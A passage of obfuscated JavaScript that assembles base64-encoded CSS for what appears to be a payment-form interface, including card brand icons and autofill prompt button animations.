'0x11da')+'06IHRyYW5z'+'bGF0ZVkoMT'+_0x24d640('0x4cc0')+_0x24d640('0x1eb2')+'46IG9wYWNp'+_0x24d640('0x1926')+'BjdWJpYy1i'+'ZXppZXIoMC'+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x13e2')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'OHMgY3ViaW'+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+_0x24d640('0x16a4')+_0x24d640('0x3575')+_0x24d640('0x4084')+_0x24d640('0x2073')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+'wgMC4yMiwg'+_0x24d640('0x3862')+_0x24d640('0x3840')+_0x24d640('0x404e')+'1iZXppZXIo'+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x4a06')+_0x24d640('0x370')+_0x24d640('0x31cd')+_0x24d640('0x321e')+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+'KSwgb3BhY2'+_0x24d640('0x1f68')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+'LjE5LCAxLC'+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x4bf0')+'LnAtTGlua0'+_0x24d640('0x1a27')+'UHJvbXB0LW'+_0x24d640('0x3e91')+_0x24d640('0x1a3a')+_0x24d640('0x303a'))+('ZyAucC1MaW'+_0x24d640('0x45b6')+_0x24d640('0x40d1')+'RCdXR0b24g'+_0x24d640('0x4c1b')+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x1fbe')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x4314')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d0c')+_0x24d640('0x1d9')+_0x24d640('0x2be3')+'bFByb21wdC'+_0x24d640('0xcff')+_0x24d640('0x503')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x20be')+_0x24d640('0x2590')+'xsUHJvbXB0'+'QnV0dG9uIH'+_0x24d640('0x6d7')+_0x24d640('0x2ccd')+'JhbnNpdGlv'+_0x24d640('0x1f1b')+_0x24d640('0x1f68')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+_0x24d640('0x4c29')+'AwLjIyLCAx'+_0x24d640('0x2f85')+'tpdC10cmFu'+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x93e')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x31b')+_0x24d640('0x1615')+'gwLjE5LCAx'+_0x24d640('0x3529')+_0x24d640('0x1611')+'Y2l0eSAwLj'+_0x24d640('0x31b')+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x23f')+'bnNpdGlvbj'+'ogdHJhbnNm'+_0x24d640('0x200c')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x26e4')+_0x24d640('0x4081')+'MgY3ViaWMt'+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpLCAtd2Vi'+_0x24d640('0x4362')+_0x24d640('0x4931')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x1f09')+'AucC1MaW5r'+_0x24d640('0x314a')+_0x24d640('0x2eac')+_0x24d640('0x3d56')+_0x24d640('0xfdb')+_0x24d640('0xa9f')+_0x24d640('0x9c0')+_0x24d640('0x1453')+'ZpbGxQcm9t'+'cHRCdXR0b2'+_0x24d640('0x1a77')+_0x24d640('0x2dbe')+_0x24d640('0x2457')+_0x24d640('0x24d1')+'Rpb25JdGVt'+'LmlzLWV4aX'+_0x24d640('0x3977')+_0x24d640('0x367')+_0x24d640('0x4e3d')+_0x24d640('0x3a84')+_0x24d640('0x2a7c'))+(_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x26bd')+_0x24d640('0x1e44')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+'0xMHB4KTsg'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+'0xMHB4KTsg'+'fSAucC1MaW'+_0x24d640('0x45b6')+_0x24d640('0x40d1')+_0x24d640('0x85b')+_0x24d640('0x5f7')+_0x24d640('0x3b0')+_0x24d640('0x4515')+_0x24d640('0x4ab6')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x30e3')+_0x24d640('0x4b42')+_0x24d640('0x4362')+'5zZm9ybTog'+_0x24d640('0x3697')+_0x24d640('0x3294')+_0x24d640('0x1394')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x3713')+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x4214')+_0x24d640('0x4201')+'aW9uOiBvcG'+_0x24d640('0x3b44')+_0x24d640('0x4345')+'MtYmV6aWVy'+'KDAuMTksID'+_0x24d640('0x16a4')+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x83a')+'YmljLWJlem'+_0x24d640('0x1cf5')+'LCAxLCAwLj'+_0x24d640('0x1ce8')+_0x24d640('0x29d8')+'lvbjogdHJh'+'bnNmb3JtID'+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x26c')+_0x24d640('0x1dc2')+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+_0x24d640('0x2993')+_0x24d640('0x84d')+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSksIG9w'+_0x24d640('0x30a2')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x722')+_0x24d640('0x1b43')+'JhbnNmb3Jt'+'IDAuOHMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+'ksIDEsIDAu'+_0x24d640('0x194f')+'B9IC5wLUxp'+_0x24d640('0x2dbe')+'lsbFByb21w'+_0x24d640('0x38e1')+_0x24d640('0xa16')+'ZXIuaXMtZX'+_0x24d640('0x1a6')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtOiB0cm'+'Fuc2xhdGUo'+_0x24d640('0x261f')+_0x24d640('0x4862'))+('cm06IHRyYW'+_0x24d640('0x49a')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x3886')+_0x24d640('0x1d36')+_0x24d640('0x1a27')+_0x24d640('0xe77')+'9sbGVjdGlv'+_0x24d640('0x106c')+_0x24d640('0x18f7')+_0x24d640('0x2853')+_0x24d640('0x242f')+_0x24d640('0x2312')+'ogb3BhY2l0'+'eSB2YXIoLS'+_0x24d640('0x2918')+_0x24d640('0x4128')+_0x24d640('0x1b6a')+_0x24d640('0x29bf')+'0tcC1mYWRl'+_0x24d640('0x544')+_0x24d640('0x4238')+_0x24d640('0x499f')+_0x24d640('0x1d71')+_0x24d640('0x1cdf')+_0x24d640('0x21ca')+_0x24d640('0x8de')+_0x24d640('0x10df')+'dXJhdGlvbk'+_0x24d640('0xecf')+_0x24d640('0x4acf')+_0x24d640('0x4b50')+_0x24d640('0x19b0')+_0x24d640('0x2984')+_0x24d640('0x4117')+_0x24d640('0x2996')+_0x24d640('0x48c0')+_0x24d640('0xae1')+_0x24d640('0xcf6')+'lnaHQpIGVh'+_0x24d640('0x2bcc')+_0x24d640('0x3b3f')+_0x24d640('0x27fa')+_0x24d640('0x4c44')+_0x24d640('0x4ba7')+_0x24d640('0x327a')+'cigtLXAtZm'+_0x24d640('0x27cb')+_0x24d640('0x30c7')+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4a5a')+_0x24d640('0x1757')+_0x24d640('0x4ba8')+_0x24d640('0x3f35')+_0x24d640('0x672')+_0x24d640('0x45a9')+'VpZ2h0KSBl'+_0x24d640('0x21b9')+'FjaXR5IHZh'+_0x24d640('0x22ba')+_0x24d640('0x27cb')+_0x24d640('0x17fa')+_0x24d640('0x4493')+_0x24d640('0x1757')+_0x24d640('0xcf5')+'RGVsYXkpLC'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+'9ybSB2YXIo'+_0x24d640('0x2097')+'1hdGVTaW5n'+_0x24d640('0x2099')+_0x24d640('0x11aa')+_0x24d640('0x32b7')+_0x24d640('0x19d4')+_0x24d640('0x4d49')+_0x24d640('0x4730')+_0x24d640('0x10f4')+'1wdENvbGxl'+_0x24d640('0x1d03')+_0x24d640('0x2b40')+'ZW50ZXJpbm'+_0x24d640('0x2cd2')+_0x24d640('0x2dbe')+_0x24d640('0x2457')+_0x24d640('0x38e1')+_0x24d640('0xa16')+'ZXIuaXMtZX'+_0x24d640('0x4ad4')+_0x24d640('0x1225')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+_0x24d640('0x22db')+'LW1zLXRyYW'+'5zZm9ybTog')+(_0x24d640('0x3697')+'RlWSgtMTAw'+'JSk7IHRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x2e5c')+_0x24d640('0x33f4')+'AtTGlua0F1'+_0x24d640('0x22fa')+_0x24d640('0xbdd')+_0x24d640('0x383e')+_0x24d640('0x296e')+_0x24d640('0xa9f')+_0x24d640('0x17e6')+'ZSB7IC13ZW'+'JraXQtdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2a8f')+'1tcy10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x217f')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x4e3')+_0x24d640('0x519')+_0x24d640('0x3f4e')+_0x24d640('0x3309')+_0x24d640('0x30f0')+_0x24d640('0x389b')+_0x24d640('0x13ef')+_0x24d640('0x177b')+'B2YXIoLS1w'+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x2f85')+_0x24d640('0x177d')+'c2Zvcm0gdm'+_0x24d640('0x2d95')+'bmltYXRlU2'+'luZ2xlUHJl'+_0x24d640('0x35aa')+_0x24d640('0x39b8')+_0x24d640('0x2540')+_0x24d640('0x3a8d')+_0x24d640('0x2312')+'ogdHJhbnNm'+_0x24d640('0x2cc0')+_0x24d640('0x4935')+_0x24d640('0x490')+_0x24d640('0x33b5')+_0x24d640('0x2e65')+_0x24d640('0x4c56')+'aHQpIGVhc2'+_0x24d640('0x31f2')+'dHkgdmFyKC'+'0tcC1mYWRl'+_0x24d640('0x15bc')+_0x24d640('0x469')+_0x24d640('0x164b')+_0x24d640('0x107c')+_0x24d640('0x59c')+_0x24d640('0x166b')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0x38f1')+'ZhcigtLXAt'+_0x24d640('0x3a40')+'NpbmdsZVBy'+_0x24d640('0xe9e')+'VyYXRpb25I'+_0x24d640('0x2df1')+_0x24d640('0x1481')+_0x24d640('0x3309')+_0x24d640('0x30f0')+_0x24d640('0x389b')+_0x24d640('0x13ef')+_0x24d640('0x177b')+_0x24d640('0x49f1')+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x2f85')+'tpdC10cmFu'+'c2Zvcm0gdm'+'FyKC0tcC1h'+_0x24d640('0x1e43')+_0x24d640('0x36fc')+_0x24d640('0x35aa')+_0x24d640('0x39b8')+_0x24d640('0x2540')+_0x24d640('0x38ac')+_0x24d640('0x4ccc')+'NvbnMgeyAt'+_0x24d640('0xff9')+_0x24d640('0x595')+'OiBlbmQ7IC'+_0x24d640('0x20d7')+'LXBhY2s6IG'+_0x24d640('0x3e2a'))+(_0x24d640('0x3717')+_0x24d640('0x13d5')+_0x24d640('0xe08')+_0x24d640('0x622')+_0x24d640('0x4357')+'I6IHRyYW5z'+_0x24d640('0x49bf')+_0x24d640('0x1235')+'bnQ7IGJveC'+_0x24d640('0x33bc')+_0x24d640('0xe41')+_0x24d640('0x38d0')+_0x24d640('0x41d8')+'tpdC1qdXN0'+_0x24d640('0x184e')+_0x24d640('0x293f')+_0x24d640('0x1106')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x313b')+_0x24d640('0x2303')+_0x24d640('0x1af2')+_0x24d640('0x30de')+_0x24d640('0x29b9')+_0x24d640('0x396d')+_0x24d640('0x4e60')+_0x24d640('0x4557')+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+'cDogMDsgfS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x404')+_0x24d640('0x9ed')+_0x24d640('0x4763')+_0x24d640('0x542')+_0x24d640('0x2c38')+'IGNlbnRlcj'+_0x24d640('0x3847')+'ZXgtYWxpZ2'+'46IGNlbnRl'+_0x24d640('0x14ef')+'tpdC1hbGln'+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x40a5')+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x106b')+_0x24d640('0x13f9')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+_0x24d640('0x4912')+_0x24d640('0x7f7')+_0x24d640('0x3cbe')+'94OyBkaXNw'+_0x24d640('0x4c28')+'V4OyByaWdo'+_0x24d640('0x2319')+'AucC1DYXJk'+'QnJhbmRJY2'+'9ucyB7IG9w'+_0x24d640('0x175e')+'A7IHotaW5k'+_0x24d640('0x257')+_0x24d640('0x1f8a')+'bWF0YWJsZS'+'AucC1DYXJk'+_0x24d640('0x341d')+_0x24d640('0x191a')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x4047')+_0x24d640('0x12a2')+_0x24d640('0xaa2')+_0x24d640('0x1f0c')+_0x24d640('0x325a')+'FkZWQgeyBv'+_0x24d640('0x1e6f')+'AxOyB9IC5w'+'LUNhcmRCcm'+_0x24d640('0x4dc9')+_0x24d640('0x49dc')+_0x24d640('0x768')+_0x24d640('0x4d73')+'AwLjJlbTsg'+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x49a')+_0x24d640('0x1e13')+_0x24d640('0x1b7c')+_0x24d640('0x28b4')+'NsYXRlKDAp'+_0x24d640('0x2936')+_0x24d640('0x976'))+(_0x24d640('0x2d7c')+_0x24d640('0x808')+_0x24d640('0x499f')+_0x24d640('0x2471')+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0xf86')+_0x24d640('0x1b7c')+'bS1vcmlnaW'+_0x24d640('0xced')+_0x24d640('0x44f9')+'Fuc2Zvcm0t'+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0x390f')+_0x24d640('0x4a4e')+'IHRyYW5zZm'+'9ybTsgfSAu'+_0x24d640('0x2f82')+_0x24d640('0x1c97')+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+_0x24d640('0x49dc')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+'IDEpLCAtd2'+'Via2l0LXRy'+_0x24d640('0x203b')+_0x24d640('0x21b7')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+'IyLCAxKTsg'+_0x24d640('0x29d8')+'lvbjogb3Bh'+_0x24d640('0x4639')+_0x24d640('0x24fd')+'LWJlemllci'+_0x24d640('0x1527')+_0x24d640('0x3529')+'AxKSwgdHJh'+_0x24d640('0xa83')+_0x24d640('0x3b0e')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+'cmFuc2l0aW'+'9uOiBvcGFj'+_0x24d640('0x4615')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x22ef')+_0x24d640('0x3138')+'43cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x722')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+'IDAuN3MgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4299')+_0x24d640('0x4390')+'ljb25zLS1t'+_0x24d640('0x3efc')+_0x24d640('0x4a62')+'cmFuZEljb2'+_0x24d640('0x2d81')+'ZW4gLnAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x3091')+'RlbTpmaXJz'+'dC1jaGlsZC'+_0x24d640('0x4c0')+_0x24d640('0x44c8')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x2c2e')+_0x24d640('0x1591')+_0x24d640('0xb22')+_0x24d640('0x284')+'F0ZSgzMDAl'+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x2c2e')+'IH0gLnAtQ2'+_0x24d640('0x8f8'))+(_0x24d640('0x1901')+_0x24d640('0x1053')+'LnAtQ2FyZE'+_0x24d640('0x3e97')+_0x24d640('0x3e42')+'RlbiAucC1D'+_0x24d640('0x4923')+_0x24d640('0x2371')+_0x24d640('0x1f6f')+_0x24d640('0x35ef')+_0x24d640('0x4c13')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x3fc8')+_0x24d640('0x2940')+_0x24d640('0x11da')+'06IHRyYW5z'+_0x24d640('0x185e')+'AlKTsgdHJh'+'bnNmb3JtOi'+_0x24d640('0x1552')+_0x24d640('0x3fc8')+_0x24d640('0x4103')+'Q2FyZEJyYW'+_0x24d640('0x3d08')+_0x24d640('0xede')+_0x24d640('0x1393')+_0x24d640('0x2b1f')+_0x24d640('0x3577')+_0x24d640('0x3659')+_0x24d640('0x3ffb')+'bmRJY29ucy'+_0x24d640('0xc2c')+_0x24d640('0x17f9')+_0x24d640('0x58c')+'ZWJraXQtdH'+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0xcf9')+_0x24d640('0x4d3a')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2290')+'MDAlKTsgdH'+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0xcf9')+'JSk7IH0gLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x3ff3')+_0x24d640('0x2859')+_0x24d640('0x8f8')+_0x24d640('0x1901')+_0x24d640('0x2dd5')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy1pdGVtOm'+'9ubHktY2hp'+'bGQgeyBwYW'+_0x24d640('0x1e18')+_0x24d640('0x39c4')+_0x24d640('0x4299')+_0x24d640('0x4390')+_0x24d640('0x47f8')+_0x24d640('0x3efc')+'5wLUNhcmRC'+_0x24d640('0x15bb')+_0x24d640('0x2d81')+_0x24d640('0x2a2')+_0x24d640('0xc79')+_0x24d640('0x3b3a')+_0x24d640('0x3d6e')+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+'LWl0ZW06bG'+_0x24d640('0x1ace')+'ZCB7IC13ZW'+'JraXQtdHJh'+'bnNmb3JtOi'+_0x24d640('0x2a5d')+_0x24d640('0x1394')+_0x24d640('0x2d0e')+_0x24d640('0x4ab2')+_0x24d640('0xb22')+_0x24d640('0x4733')+_0x24d640('0xeec')+_0x24d640('0x2b1f')+'NvbnMtLW11'+'bHRpcGxlLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x9c9')+_0x24d640('0x4a2f')+_0x24d640('0x1f0c')+_0x24d640('0x1a9')+_0x24d640('0x355f')+_0x24d640('0x1984')+_0x24d640('0x3d08'))+(_0x24d640('0x241')+_0x24d640('0x24cc')+_0x24d640('0x4bbe')+_0x24d640('0x4c0')+'aXQtdHJhbn'+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1f88')+_0x24d640('0x1591')+'Fuc2Zvcm06'+_0x24d640('0x284')+'F0ZSgxMDAl'+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1f88')+'IH0gLnAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x1901')+'11bHRpcGxl'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x3e42')+_0x24d640('0xa77')+_0x24d640('0x4390')+_0x24d640('0x3d2b')+_0x24d640('0x2c3b')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x2ed0')+_0x24d640('0xc43')+_0x24d640('0x8c8')+_0x24d640('0x4c13')+'JraXQtdHJh'+'bnNmb3JtOi'+_0x24d640('0x1552')+_0x24d640('0x3fc8')+'k7IC1tcy10'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+'bGF0ZSgyMD'+_0x24d640('0x6eb')+_0x24d640('0x33f3')+'B0cmFuc2xh'+'dGUoMjAwJS'+_0x24d640('0x4103')+'Q2FyZEJyYW'+_0x24d640('0x3d08')+_0x24d640('0xede')+_0x24d640('0x1393')+'ZEJyYW5kSW'+_0x24d640('0x3577')+_0x24d640('0x3f36')+_0x24d640('0x17b8')+_0x24d640('0x388d')+_0x24d640('0x14fe')+_0x24d640('0x426d')+_0x24d640('0x3e97')+'bnMtaXRlbT'+'pudGgtbGFz'+_0x24d640('0xa06')+'g0KSB7IC13'+_0x24d640('0x1b43')+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0x2570')+_0x24d640('0x4d3a')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2a61')+_0x24d640('0x479c')+'JhbnNmb3Jt'+_0x24d640('0x2073')+_0x24d640('0x2570')+_0x24d640('0x33f4')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x9c9')+'biAucC1DYX'+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0xf1b')+'Y2l0eTogMD'+_0x24d640('0x26c2')+'bmltYXRhYm'+'xlIC5wLUNh'+_0x24d640('0x4390')+_0x24d640('0x4caf')+_0x24d640('0x1ffa')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x1770')+_0x24d640('0x519')+_0x24d640('0x3f4e')+'YWNpdHkgMC'+_0x24d640('0x4112')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x722'))+(_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0xc53')+_0x24d640('0x6a5')+'aWVyKDAuMT'+'ksIDEsIDAu'+'MjIsIDEpOy'+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x4337')+_0x24d640('0x2ff1')+'KDAuMTksID'+_0x24d640('0x16a4')+_0x24d640('0x6ca')+'Fuc2Zvcm0g'+_0x24d640('0x34d8')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x1c4c')+_0x24d640('0x271e')+_0x24d640('0x1cc3')+_0x24d640('0x441a')+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0xa32')+_0x24d640('0x4931')+'LjZzIGN1Ym'+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0xc54')+'dlYmtpdC10'+'cmFuc2Zvcm'+_0x24d640('0x4401')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x1c8f')+'IH0gLnAtQ2'+'FyZEJyYW5k'+_0x24d640('0x19c6')+_0x24d640('0x489f')+_0x24d640('0x3bfb')+'BzdmcgeyBk'+_0x24d640('0x3e5a')+_0x24d640('0xe97')+_0x24d640('0x1ec')+'BhdXRvOyB3'+_0x24d640('0x34cf')+_0x24d640('0x4874')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy1pdGVtOm'+_0x24d640('0xd2b')+_0x24d640('0x39b7')+_0x24d640('0x17b8')+_0x24d640('0x1d61')+_0x24d640('0x12cd')+_0x24d640('0x19ff')+'sgfSAucC1D'+_0x24d640('0x4923')+'RJY29ucy1t'+_0x24d640('0x278')+'VpZ2h0OiAx'+_0x24d640('0x3856')+_0x24d640('0x326a')+'aWdodDogMD'+_0x24d640('0x1c4d')+_0x24d640('0xac5')+'F0aXZlOyB3'+_0x24d640('0x185a')+_0x24d640('0x141e')+_0x24d640('0xaa2')+'RCcmFuZElj'+'b25zLW1vcm'+_0x24d640('0x4a40')+'ZEJyYW5kSW'+_0x24d640('0x2019')+_0x24d640('0x175e')+_0x24d640('0xf35')+_0x24d640('0x427a')+_0x24d640('0x4372')+'cmlnaHQ6ID'+_0x24d640('0x1de2')+'MDsgLXdlYm'+_0x24d640('0x177d')+_0x24d640('0x37d8')+'NjYWxlKDAu'+'ODUpOyAtbX'+_0x24d640('0x2e13')+_0x24d640('0x2c0d')+_0x24d640('0xf4c')+_0x24d640('0x32be')+_0x24d640('0x3a00')+_0x24d640('0xba0')+_0x24d640('0x4930'))+(_0x24d640('0xd5f')+_0x24d640('0x2bfd')+_0x24d640('0x203a')+_0x24d640('0x8cd')+_0x24d640('0x1d9e')+_0x24d640('0x4a62')+_0x24d640('0x15bb')+'5zLW1vcmUg'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x251e')+'5zaXRpb246'+'IG9wYWNpdH'+_0x24d640('0x26cd')+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0xd44')+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0xd6f')+_0x24d640('0x1ee8')+_0x24d640('0x1422')+'IDEuMnMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0xfff')+_0x24d640('0x15b9')+_0x24d640('0x48cc')+'BjdWJpYy1i'+_0x24d640('0x2dea')+'4xOSwgMSwg'+_0x24d640('0x491c')+_0x24d640('0x407b')+_0x24d640('0x14aa')+'9wYWNpdHkg'+_0x24d640('0x3352')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x4403')+_0x24d640('0x1b7c')+'bSAxLjJzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x30d2')+_0x24d640('0x31ed')+_0x24d640('0x457f')+_0x24d640('0x3b50')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+'wgMC4yMiwg'+_0x24d640('0x4597')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x10c1')+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x42f6')+_0x24d640('0x376f')+'Y2l0eTogMT'+'sgLXdlYmtp'+_0x24d640('0x457f')+_0x24d640('0x159b')+_0x24d640('0x4de0')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+'BzY2FsZSgx'+_0x24d640('0x32be')+'Nmb3JtOiBz'+_0x24d640('0x48ae')+_0x24d640('0x26b')+_0x24d640('0x1c8a')+_0x24d640('0x2d0a')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x3c80')+_0x24d640('0x3d4a')+_0x24d640('0xa9e')+_0x24d640('0x30bd')+_0x24d640('0x16dc')+_0x24d640('0x395d')+'IDVweDsgKi'+_0x24d640('0x377e')+_0x24d640('0x10fd')+_0x24d640('0x2da0')+_0x24d640('0x1591')+'Fuc2Zvcm06'+_0x24d640('0x1e0f')+_0x24d640('0x1f94')+'cmFuc2Zvcm'+_0x24d640('0x3a09'))+('KDAuODUpOy'+_0x24d640('0x4ca5')+_0x24d640('0x3d37')+_0x24d640('0x30d4')+_0x24d640('0x33a')+_0x24d640('0x3eaf')+'aXNwbGF5Oi'+'BmbGV4OyB9'+_0x24d640('0x4375')+'1hdGFibGUg'+'LnAtQ2FyZE'+_0x24d640('0x380f')+_0x24d640('0x1298')+'5pbWF0YWJs'+'ZSAucC1DYX'+'JkS25vd25J'+_0x24d640('0xc9d')+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0xeeb')+'IGN1YmljLW'+_0x24d640('0x33fd')+'LjE5LCAxLC'+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+'c2Zvcm0gMC'+_0x24d640('0x4112')+_0x24d640('0x3ac3')+'IoMC4xOSwg'+'MSwgMC4yMi'+_0x24d640('0x93e')+'YW5zaXRpb2'+'46IG9wYWNp'+_0x24d640('0x3884')+'BjdWJpYy1i'+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x198e')+_0x24d640('0x2830')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+_0x24d640('0x3529')+'AxKTsgdHJh'+_0x24d640('0x2312')+_0x24d640('0x2da6')+_0x24d640('0x3aa2')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0